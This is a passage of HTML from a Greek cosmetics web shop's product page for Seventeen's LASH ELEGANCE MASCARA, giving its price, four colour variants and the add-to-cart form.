	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><a href="https://www.beautylink.gr/shop/">Κατάστημα</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a><span class="breadcrumb-last"> LASH ELEGANCE MASCARA</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/loose-face-powder/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/loose-face-powder/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LASH ELEGANCE MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/1-NATURAL.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="LASH ELEGANCE MASCARA" />							</a>
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/loose-face-powder/" class="product-title">
								LOOSE FACE POWDER							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>17,00</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/natural-velvet-longlasting-matte-foundation/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/natural-velvet-longlasting-matte-foundation/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LASH ELEGANCE MASCARA" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/03-Light-Beige.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="LASH ELEGANCE MASCARA" />							</a>
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/natural-velvet-longlasting-matte-foundation/" class="product-title">
								NATURAL VELVET LONGLASTING MATTE FOUNDATION							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>17,00</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-5224" class="single-product-page single-product-content product-design-default product-with-attachments product type-product post-5224 status-publish first instock product_cat-mascara product_cat-36 product_cat-eyes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-md-9 col-md-push-3">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg"><img width="600" height="600" src="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-600x600.jpg" class="wp-post-image wp-post-image" alt="LASH ELEGANCE MASCARA" decoding="async" title="LASH ELEGANCE MASCARA" data-caption="lash elegance 01" data-src="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg" data-large_image="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure><figure data-thumb="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture.jpg"><img width="600" height="600" src="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-600x600.jpg" class="" alt="LASH ELEGANCE MASCARA" decoding="async" loading="lazy" title="LASH ELEGANCE MASCARA" data-caption="lash elegance 01 texture" data-src="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture.jpg" data-large_image="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01-texture.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

			<div class="col-md-3 col-md-pull-9"><div class="thumbnails"></div></div>
	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://www.beautylink.gr/shop/?filter_brand=seventeen"><img src="https://beautylink.gr/wp-content/uploads/2020/05/seventeen2.png" title="Seventeen" alt="Seventeen"  /></a></div></div>
<h1 itemprop="name" class="product_title entry-title">LASH ELEGANCE MASCARA</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,80</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΜΟΝΑΔΙΚΗ ΜΑΣΚΑΡΑ ΓΙΑ ΠΟΛΥ ΕΝΤΟΝΕΣ ΒΛΕΦΑΡΙΔΕΣ, ΣΑΝ ΨΕΥΤΙΚΕΣ.</p>
</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="5224" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;1-blacklash&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:14.800000000000001,&quot;display_regular_price&quot;:14.800000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;lash elegance 01&quot;,&quot;caption&quot;:&quot;lash elegance 01&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01.jpg&quot;,&quot;alt&quot;:&quot;lash elegance 01&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5233,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5225,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;2-coffee&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:14.800000000000001,&quot;display_regular_price&quot;:14.800000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;2 1&quot;,&quot;caption&quot;:&quot;2 1&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1.jpg&quot;,&quot;alt&quot;:&quot;2 1&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1.jpg 380w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:380,&quot;gallery_thumbnail_src_h&quot;:380,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/2-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:5229,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5226,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;3-sapphire&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:14.800000000000001,&quot;display_regular_price&quot;:14.800000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;3&quot;,&quot;caption&quot;:&quot;3&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3.jpg&quot;,&quot;alt&quot;:&quot;3&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3.jpg 380w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:380,&quot;gallery_thumbnail_src_h&quot;:380,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:5230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;4-mulberry&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:14.800000000000001,&quot;display_regular_price&quot;:14.800000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;4 1&quot;,&quot;caption&quot;:&quot;4 1&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1.jpg&quot;,&quot;alt&quot;:&quot;4 1&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1.jpg 380w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:380,&quot;gallery_thumbnail_src_h&quot;:380,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/4-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:5231,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;}]">
		
					<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_chroma">Χρώμα</label></td>
						<td class="value with-swatches">
															<div class="swatches-select" data-id="pa_chroma">
									<div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="1-blacklash"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/lash_elegance_01.jpg)">1 BLACKLASH</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="2-coffee"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/2-1.jpg)">2 COFFEE</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="3-sapphire"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/3.jpg)">3 SAPPHIRE</div><div class="basel-swatch basel-tooltip  image-swatch swatch-size-large" data-value="4-mulberry"  style="background-image: url(https://beautylink.gr/wp-content/uploads/2020/06/4-1.jpg)">4 MULBERRY</div>
								</div>

							
							<select id="pa_chroma" class="" name="attribute_pa_chroma" data-attribute_name="attribute_pa_chroma" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="1-blacklash" >1 BLACKLASH</option><option value="2-coffee" >2 COFFEE</option><option value="3-sapphire" >3 SAPPHIRE</option><option value="4-mulberry" >4 MULBERRY</option></select><a class="reset_variations" href="#" rel="nofollow">Εκκαθάριση</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="gift_wrap"/><table class="thwepo-extra-options  thwepo_variable" cellspacing="0"><tbody><tr class="" ><td class="value" colspan="2"><input type="checkbox" id="gift_wrap615" name="gift_wrap" value="Συσκευασία δώρου" class="thwepof-input-field" > <label class="label-tag " >Να προστεθεί στην παραγγελία 1 χάρτινη σακούλα δώρου</label></td></tr></tbody></table>
	
	<div class="quantity">
				<input type="button" value="-" class="minus" />
        <label class="screen-reader-text" for="quantity_696223bbc6746">LASH ELEGANCE MASCARA ποσότητα</label>
		<input
			type="number"
			id="quantity_696223bbc6746"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Ποσ"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>


	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Προσθήκη στο καλάθι</button>

	
	<input type="hidden" name="add-to-cart" value="5224" />
	<input type="hidden" name="product_id" value="5224" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class="wishlist-btn-wrapper">
				<a class="basel-wishlist-btn button" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="5224" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="5224">Compare</a></div><div class="product_meta">

	
			
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Μ/Δ</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/" rel="tag">Mascara</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/" rel="tag">Μακιγιάζ</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/" rel="tag">Μάτια</a></span>
	
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
